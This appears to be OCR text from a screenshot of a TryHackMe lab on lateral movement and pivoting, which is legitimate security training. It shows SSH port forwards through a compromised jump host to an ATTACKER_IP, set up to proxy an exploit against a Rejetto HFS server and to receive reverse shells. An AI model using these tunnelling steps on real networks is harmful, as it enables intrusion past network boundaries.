 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 11:07
TryHackMe | Lateral Mov
distributor.za.tryhackme.
https://tryhackme.com/room/lateralmovementandpivoting
21
Rev
LP
With this in mind, we could use SSH to forward some ports from the attacker's machine to THMJMP2 (SRVPORT for the web server and LPORT to receive the
reverse shell) and pivot through THMJMP2 to reach RPORT on THMDC. We would need to do three port forwards in both directions so that all the exploit's
interactions can be proxied through THMJMP2:
SRVPORT SRVPORT 2
LPORT LPORT 3
RPORT Attacker PC THMJMP2 1 RPORT THMDC
(SSH server) (SSH client)
SSH Tunnel
Rejetto HFS will be listening on port 80 on THMDC, so we need to tunnel that port back to our attacker's machine through THMJMP2 using remote port
forwarding. Since the attackbox has port 80 occupied with another service, we will need to link port 80 on THMDC with some port not currently in use by the
attackbox. Let's use port 8888. When running ssh in THMJMP2 to forward this port, we would have to add -R 8888:thmdc.za.tryhackme.com:80 to our
command.
For SRVPORT and LPORT, let's choose two random ports at will. For demonstrative purposes, we'll set SRVPORT=6666 and LPORT=7777, but be sure to use
different ports as the lab is shared with other students, so if two of you choose the same ports, when trying to forward them, you'll get an error stating that such
port is already in use on THMJMP2.
To forward such ports from our attacker machine to THMJMP2, we will use local port forwarding by adding -L *:6666:127.0.0.1:6666 and
-L *:7777:127.0.0.1:7777 to our ssh command. This will bind both ports on THMJMP2 and tunnel any connection back to our attacker machine.
Putting the whole command together, we would end up with the following:
THMJMP2: Command Prompt
C:\> ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.0.0.1:7777 -N
Note: If you are using the AttackBox and have joined other network rooms before, be sure to select the IP address assigned to the tunnel interface facing the
lateralmovementandpivoting network as your ATTACKER_IP, or else your reverse shells/connections won't work properly. For your convenience, the interface